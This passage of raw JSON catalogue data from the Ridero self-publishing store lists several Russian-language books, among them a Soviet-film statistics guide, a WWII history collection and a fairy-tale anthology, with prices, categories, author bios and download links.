yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/200_filmov_sssr?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/200_filmov_sssr","freeTextLength":25,"categories":[{"skuId":"6289a695c3ce25805d2d0244","id":17,"label":{"de":"Unterhaltung","en":"PERFORMING ARTS / General","lv":"Izklaide","pl":"Rozrywka","ru":"Развлечения"},"BISAC":"PER000000","fb2":"home_entertain","UDC":"79","BBC":"77","thema_code":"AT","thema_path":"Books/A/AT","thema_names":{"en-US":"Books / Искусство / Performing arts","ru-RU":"Книги / Искусство / Исполнительские виды искусства","pl-PL":"Książki / Sztuka / Aktorstwo i sztuki sceniczne","de-DE":"Bücher / Искусство / Performing arts","lv-LV":"Grāmatas / Искусство / Performing arts"},"slug":"the-arts/performing-arts","listingId":"thema-the-arts--performing-arts"},{"skuId":"6289a695c3ce25805d2d0244","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1761763,"skuId":"6289a695c3ce25805d2d0244","firstName":"Владимир","lastName":"Назаров","middleName":"","slug":"nazarov_vladimir_hn17f","priority":0,"uri":"https://ridero.ru/author/nazarov_vladimir_hn17f/"}],"authorName":"Владимир Назаров","authorPhotoUri":"","authorBio":"Автор — любитель советского кино… Равно как и советский любитель кино.\nРодился в г. Омске в 1958 году. Окончил Омский государственный педагогический институт (1980 г.)","authorExternalUri":"","title":"200 фильмов СССР","subtitle":"«Статистика знает всё»","bookUri":"https://ridero.ru/books/200_filmov_sssr/","quote":"","description":"Серия «200 фильмов СССР» предназначена для начинающих: продюсеров, режиссёров, сценаристов, операторов, реквизиторов, актёров, актрис.\nИз первой книги серии вы узнаете, каким должен быть успешный фильм: на какую букву должно начинаться название фильма; сколько слов должно быть в названии; экранизировать изданную книгу или взяться за оригинальный сценарий; каков должен быть главный жанр фильма; цветной или чёрно-белый; на какой киностудии снимать фильм.","isbn":"978-5-0056-5450-2","slug":"200_filmov_sssr","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-02-04T13:10:49.480Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6289a695c3ce25805d2d0244"],"genreVector":[{"key":"nonf_biography","value":0.33538840596750824,"displayName":"nonf_biography"},{"key":"nonf_publicism","value":0.16221196481069322,"displayName":"nonf_publicism"},{"key":"design","value":0.15152016026378862,"displayName":"design"},{"key":"sci_culture","value":0.12245385230246586,"displayName":"sci_culture"},{"key":"ref_encyc","value":0.10798073723553371,"displayName":"ref_encyc"}],"annotations":[{"skuId":"6289a695c3ce25805d2d0244","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-02-04T13:10:53.610Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":80,"basis":"events"},{"skuId":"6096785010448b4415847cd2","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw","currency":"RUB","price":458,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw-eu","currency":"RUB","price":356,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-05-08T11:38:56.576Z","updatedAt":"2022-08-17T05:49:42.008Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1_k_400_000_000_000_000?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1_k_400_000_000_000_000","freeTextLength":25,"categories":[{"skuId":"6096785010448b4415847cd2","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1487774,"skuId":"6096785010448b4415847cd2","firstName":"Эдуард","lastName":"Плохотников","middleName":"","slug":"plokhotnikov_eduard_eom4h","uri":"https://ridero.ru/author/plokhotnikov_eduard_eom4h/"}],"authorName":"Эдуард Плохотников","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"1 к 400 000 000 000 000","subtitle":"","bookUri":"https://ridero.ru/books/1_k_400_000_000_000_000/","quote":"","description":"Эта книга — отражение мыслей, тут я рассказываю, что думаю, что хочу донести до людей. Я молод и вся эта книга звучит странно из моих уст, но я искренне надеюсь, что как-то помогу тебе.","isbn":"978-5-0053-7426-4","slug":"1_k_400_000_000_000_000","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-17T05:49:41.133Z","totalReviewCount":4,"avgReviewRating":2.6666666666666665,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6096785010448b4415847cd2"],"genreVector":[{"key":"religion_self","value":0.15634117116468318,"displayName":"religion_self"},{"key":"sci_psychology","value":0.054771528875445064,"displayName":"sci_psychology"},{"key":"computers","value":0.04946518380586399,"displayName":"computers"},{"key":"popular_business","value":0.04196006804907996,"displayName":"popular_business"},{"key":"marketing","value":0.031955646728489356,"displayName":"marketing"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":6,"basis":"events"},{"skuId":"625e8a12103fead395421180","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"625e8a12103fead395421180","name":"digital","currency":"RUB","price":320,"description":"","count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw","currency":"RUB","price":649,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw-eu","currency":"RUB","price":660,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"digital-android","currency":"RUB","price":320,"description":"","iapProductId":"com.ridero.store.book306","count":5},{"skuId":"625e8a12103fead395421180","name":"digital-ios","currency":"RUB","price":379,"description":"","iapProductId":"ridero.store.book.5","count":5}],"publishedAt":"2022-04-19T10:08:18.388Z","updatedAt":"2022-07-26T17:52:20.419Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1941-i_iyun?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1941-i_iyun","freeTextLength":25,"categories":[{"skuId":"625e8a12103fead395421180","id":59,"label":{"de":"Historische Fiction","en":"FICTION / Alternative History","lv":"Alternatīvā vēsture","pl":"Fikcja historyczna","ru":"Альтернативная история"},"BISAC":"FIC040000","fb2":"sf_history","UDC":"82-3","BBC":"84-445","thema_code":"FDK","thema_path":"Books/F/FD/FDK","thema_names":{"en-US":"Books / Художественная литература / Фантастика / Alternative history fiction","ru-RU":"Книги / Художественная литература / Фантастика / Альтернативная история","pl-PL":"Książki / Proza fabularna / Beletrystyka spekulatywna / Alternatywne wizje historii","de-DE":"Bücher / Художественная литература / Фантастика / Alternative history fiction","lv-LV":"Grāmatas / Художественная литература / Фантастика / Alternative history fiction"},"slug":"fiction-related-items/speculative-fiction/alternative-history-fiction","listingId":"thema-fiction-related-items--speculative-fiction--alternative-history-fiction"}],"authors":[{"id":1470477,"skuId":"625e8a12103fead395421180","firstName":"Евгений","lastName":"Читинский","middleName":"","slug":"chitinskii_evgenii_8dalt","uri":"https://ridero.ru/author/chitinskii_evgenii_8dalt/"}],"authorName":"Евгений Читинский","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/625e8a12103fead395421180/2022-04-19T10:09:20.799Z-vqV.jpg&format=original","authorBio":"Музис В. А. Геолог, окончил МГУ. Отслужил год в армии, получив офицерское звание.\nРаботал в районах Колымы, Чары, Яны и Оленька. Является первооткрывателем кимберлитовых тел, названных именами своих помощников.\nНаписал несколько научных статей.\nОпубликовал 8 книг повестей, рассказов, баллад и стихов отца — Музиса А. И. — фронтовика, геолога, писателя, поэта.\nИздал свою книгу «А вот был случай».\nНоминант премии «Писатель года 2018».\nПСРП награжден медалью «Владимир Маяковский 125 лет».","authorExternalUri":"","title":"1941-й. Июнь","subtitle":"","bookUri":"https://ridero.ru/books/1941-i_iyun/","quote":"","description":"Сборник содержит две публикации автора.\nОдна об оценке первых дней ВОВ. Вторая о судьбе генерала Павлова и его разъяснение положения на фронте на примере истории с одним из истребительных авиационных полков. Ранее части сборника были опубликованы отдельными книгами «Контрудары июня 1941 года» и «Приговор генерала Павлова».","isbn":"978-5-0056-3955-4","slug":"1941-i_iyun","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-07-26T17:52:19.201Z","totalReviewCount":2,"avgReviewRating":1,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["625e8a12103fead395421180"],"genreVector":[{"key":"sci_history","value":0.5761278305456048,"displayName":"sci_history"},{"key":"sf_history","value":0.19705970404344747,"displayName":"sf_history"},{"key":"prose_military","value":0.0763368828658417,"displayName":"prose_military"},{"key":"sci_tech","value":0.04681186971967802,"displayName":"sci_tech"},{"key":"nonf_biography","value":0.0435393975347055,"displayName":"nonf_biography"}],"annotations":[],"tags":["генералы"],"extendedTags":[{"tag":"генералы","slug":"generaly"}],"pageCount":44,"basis":"events"},{"skuId":"5f9168efc59da44592370c85","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw","currency":"RUB","price":706,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital","currency":"RUB","price":160,"description":"","count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw-eu","currency":"RUB","price":991,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-android","currency":"RUB","price":160,"description":"","iapProductId":"com.ridero.store.book146","count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2020-10-22T11:11:43.762Z","updatedAt":"2022-08-25T03:16:47.366Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/19_skazok?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/19_skazok","freeTextLength":25,"categories":[{"skuId":"5f9168efc59da44592370c85","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"},{"skuId":"5f9168efc59da44592370c85","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5f9168efc59da44592370c85","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1516949,"skuId":"5f9168efc59da44592370c85","firstName":"Ольга","lastName":"Зябликова","middleName":"","slug":"zyablikova_olga_ygon","uri":"https://ridero.ru/author/zyablikova_olga_ygon/"}],"authorName":"Ольга Зябликова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f9168efc59da44592370c85/2020-10-22T11:12:33.068Z-IlZ.jpg&format=original","authorBio":"Ольга Зябликова — автор и создатель волшебных Сказок, вошедших в эту книгу. Ученица психолога-Сказкотерапевта Натальи Стуковой.","authorExternalUri":"","title":"19 Сказок","subtitle":"Сборник Самоисполняющихся Сказок","bookUri":"https://ridero.ru/books/19_skazok/","quote":"","description":"Сказки этой книги — волшебные, самоисполняющиеся. Они были написаны во время обучения в Высшей Школе Сказкотворчества.\n\nЖелаю вам приятного чтения и погружения в мир необычных сказок, которые помогают желаниям исполняться.","isbn":"978-5-0051-6609-8","slug":"19_skazok","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T03:16:45.677Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f9168efc59da44592370c85"],"genreVector":[{"key":"russian_contemporary","value":0.10844897438900769,"displayName":"russian_contemporary"},{"key":"antique","value":0.08875675673953473,"displayName":"antique"},{"key":"humor","value":0.05713134847984825,"displayName":"humor"},{"key":"children","value":0.05383599796131135,"displayName":"children"},{"key":"prose_counter","value":0.03802966801207758,"displayName":"prose_counter"}],"annotations":[],"tags":["сказка"],"extendedTags":[{"tag":"сказка","slug":"skazka"}],"pageCount":202,"basis":"events"},{"skuId":"5e60f0185be76f00076c46ef","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw","currency":"RUB","price":535,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw-eu","currency":"RUB","price":647,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2020-03-05T12:27:04.033Z","updatedAt":"2022-08-27T03:51:48.761Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/2020_ottenkov_volshebstva?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/2020_ottenkov_volshebstva","freeTextLength":25,"categories":[{"skuId":"5e60f0185be76f00076c46ef","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1526503,"skuId":"5e60f0185be76f00076c46ef","firstName":"","lastName":"","middleName":""}],"authorName":"","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"2020 оттенков волшебства","subtitle":"Для детей и 